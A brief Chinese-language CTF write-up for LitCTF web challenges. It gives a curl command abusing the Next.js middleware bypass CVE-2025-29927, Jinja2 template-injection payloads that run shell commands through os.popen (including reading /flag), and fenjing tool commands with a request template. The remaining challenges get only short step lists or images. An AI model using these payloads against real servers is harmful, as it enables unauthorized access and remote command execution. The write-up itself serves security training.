litctf-web-wp

nest.js



CVE-2025-29927:Next.js 中间件授权绕过

curl -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" http://node1.anna.nssctf.cn:28995/dashboard

星愿信箱

这是手搓的

{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('dir').read()%}{%endif%}{%endfor%}

fenjing可以直接跑

python -m fenjing crack-request -f req.txt --host '127.0.0.1' --port 5000

这个是对的。

python -m fenjing crack-request -f req.txt --raw --urlencode-payload 0 --host 'node6.anna.nssctf.cn' --port 21933

req.txt的内容如下,cmd的参数必须是payload。

POST / HTTP/1.1

Host: node6.anna.nssctf.cn:21811

Content-Type: application/json

Content-Length: 15

Connection: close

{"cmd":"PAYLOAD"}

fenjing跑出来的payload

{%print cycler.next.__globals__.__builtins__.__import__('os').popen('c''at /flag').read()%}









多重宇宙日记

注册一个账号

在发送原始请求的地方更新个人信息

刷新页面

得到flag

easy_signin



dirsearch扫描目录





进入url/login.html,查看源api.js代码:

则



查看源代码:







easy_file

查看源代码

